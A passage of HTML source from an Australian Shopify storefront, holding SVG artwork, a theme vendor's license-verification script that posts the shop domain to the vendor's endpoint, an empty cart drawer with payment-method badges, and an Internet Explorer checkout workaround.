72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" fill="white"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#35008B" stroke-width="2"/>
                <path d="M10.007 55.2772C12.1859 42.9474 17.7668 31.4717 26.1202 22.1445C34.4735 12.8174 45.267 6.01004 57.283 2.49023" stroke="#699FDC" stroke-width="4" stroke-miterlimit="10"/>
                <path d="M265.43 159.854C266.902 159.854 268.341 160.291 269.565 161.108C270.789 161.926 271.743 163.089 272.306 164.449C272.87 165.809 273.017 167.305 272.73 168.749C272.443 170.193 271.734 171.519 270.693 172.56C269.652 173.601 268.326 174.31 266.882 174.597C265.438 174.884 263.942 174.737 262.582 174.173C261.222 173.61 260.059 172.656 259.241 171.432C258.423 170.208 257.987 168.769 257.987 167.297C257.989 165.324 258.774 163.432 260.17 162.037C261.565 160.641 263.457 159.856 265.43 159.854ZM265.43 158.498C263.689 158.498 261.988 159.014 260.541 159.981C259.094 160.948 257.966 162.322 257.3 163.93C256.634 165.538 256.459 167.308 256.799 169.015C257.139 170.722 257.977 172.29 259.207 173.521C260.438 174.751 262.006 175.589 263.713 175.929C265.42 176.269 267.19 176.094 268.797 175.428C270.405 174.762 271.78 173.634 272.747 172.187C273.714 170.74 274.23 169.039 274.23 167.298C274.23 166.142 274.002 164.998 273.56 163.93C273.118 162.863 272.47 161.893 271.652 161.076C270.835 160.258 269.865 159.61 268.797 159.168C267.73 158.726 266.586 158.498 265.43 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M158.889 159.854C160.361 159.854 161.8 160.291 163.024 161.108C164.248 161.926 165.202 163.089 165.765 164.449C166.329 165.809 166.476 167.305 166.189 168.749C165.902 170.193 165.193 171.519 164.152 172.56C163.111 173.601 161.785 174.31 160.341 174.597C158.897 174.884 157.401 174.737 156.041 174.173C154.681 173.61 153.518 172.656 152.7 171.432C151.882 170.208 151.446 168.769 151.446 167.297C151.448 165.324 152.233 163.432 153.629 162.037C155.024 160.641 156.916 159.856 158.889 159.854ZM158.889 158.498C157.148 158.498 155.447 159.014 154 159.981C152.553 160.948 151.425 162.322 150.759 163.93C150.093 165.538 149.918 167.308 150.258 169.015C150.598 170.722 151.436 172.29 152.666 173.521C153.897 174.751 155.465 175.589 157.172 175.929C158.879 176.269 160.649 176.094 162.256 175.428C163.864 174.762 165.239 173.634 166.206 172.187C167.173 170.74 167.689 169.039 167.689 167.298C167.689 166.142 167.461 164.998 167.019 163.93C166.577 162.863 165.929 161.893 165.111 161.076C164.294 160.258 163.324 159.61 162.256 159.168C161.189 158.726 160.045 158.498 158.889 158.498Z" stroke="#1F3879" stroke-width="3"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" fill="white"/>
                <path d="M237.201 226.462C234.743 221.765 231.047 217.831 226.512 215.085C221.977 212.34 216.777 210.889 211.476 210.889C206.175 210.889 200.976 212.34 196.441 215.085C191.906 217.831 188.21 221.765 185.752 226.462" stroke="#1F3879" stroke-width="4"/>
              </svg>

              </div>
              <div class="dropshipt-error-text">
               ${customErrorMessage}
                  <div class="dropshipt-buttons">
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-billing">Open Billing</a>
                      <a target="_blank" href="javascript: void(0)" id="dropshipt-btn-atlas">Go to Atlas</a>
                  </div>
              </div>
          </div>
      </div>`;
    }

      
      const dropshiptUrl = `https://app.helloatlas.io/api/theme/license/verify` // for prod 
    

    function showDropshiptError({ customErrorMessage }) {
      const errorContainer = document.createElement('div');
      errorContainer.innerHTML = dropshiptEl({ customErrorMessage });
      document.body.appendChild(errorContainer);
      errorContainer.setAttribute('style', 'display:block !important');
      errorContainer.scrollIntoView();

      document.getElementById("dropshipt-error").setAttribute("style", "display: flex !important");
      const billingBtn = document.getElementById('dropshipt-btn-billing');
      const atlasBtn = document.getElementById('dropshipt-btn-atlas');
      billingBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4/settings`;
      atlasBtn.href = `https://admin.shopify.com/store/${Shopify.shop.replace(".myshopify.com", "")}/apps/dropshipt-4`;
    }

    function checkLicense() {
      const inThemeEditor = Shopify?.designMode;
      const inPreviewMode = Shopify?.PreviewBarInjector;
      const inAdminMode = Shopify?.AdminBarInjector;
      const previewBarPresent = !!document.getElementById('PBarNextFrameWrapper'); // doesn't appear in development stores
      
      if (inThemeEditor || inPreviewMode || inAdminMode || previewBarPresent) {
        // DO license check
      } else {
        return; // DON'T do license check
      }
      
      const defaultErrorMessage = `
        <h2>Your Theme License Expired</h2>
        <p>
            Your Atlas theme license is no longer active due to inactive subscription or failed billing. Please visit the
            Atlas to reactivate your theme license.
        </p>` 

      const shopDomain = Shopify?.shop;

      if (!shopDomain) {
        showDropshiptError({ customErrorMessage: defaultErrorMessage });
        return;
      }

      fetch(dropshiptUrl, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          shop: shopDomain,
          theme_id: Shopify?.theme?.id,
        }),
      })
        .then(function (res) {
          return res.json();
        })
        .then(function (data) {
          if (!data.verified) {
            showDropshiptError({ customErrorMessage: defaultErrorMessage });
          }
        })
        .catch(function () {
          // different error message than liquid error so we can better identify it when user reports an issue
          showDropshiptError({ customErrorMessage: 'Error when verifying Theme License. <br/> Please notify support' });
        });
    }

    // Check when DOM is ready and handle case where script is loaded after DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', function() {
        setTimeout(checkLicense, 2000); // 2 second delay
      });
    } else {
      setTimeout(checkLicense, 2000); // 2 second delay
    }
  })();
</script>

    




  <style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>



<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

              </button>
              <a href="/collections/all" class="button split-slide-button">
                <div class="split-slide-right"></div>
                <span class="button-text">
                  Continue shopping
                </span>
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.simplelivingoz.com/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  height="64px"
  width="64px"
  version="1.1"
  class="icon icon-close"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  viewBox="0 0 490 490"
  xml:space="preserve"
  stroke-width="0.0049"
>
  <g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <polygon points="456.851,0 245,212.564 33.149,0 0.708,32.337 212.669,245.004 0.708,457.678 33.149,490 245,277.443 456.851,490 489.292,457.678 277.331,245.004 489.292,32.337 "></polygon> </g>
</svg>

        </button>
      </div>
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
      </div>
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 AUD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button split-slide-button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            <div class="split-slide-right"></div>
            <span class="button-text">
              Check out
            </span>
          </button>
        </div>

        
          <div class="cart__badges">
            
            <ul class="payment-badges" role="list">
              
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <style data-shopify>
                  .payment-badges .list-payment__item svg {
                    width: 30px;
                  }
                </style>

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li></ul> 
          </div>
        

      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25818743308601__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>
  #announcement-bar-section-sections--25818743308601__announcement-bar {
    padding-top: 10px;
    padding-bottom: 10px;
    background-color: #1e1e1e;
  }

  @media (max-width: 768px) {
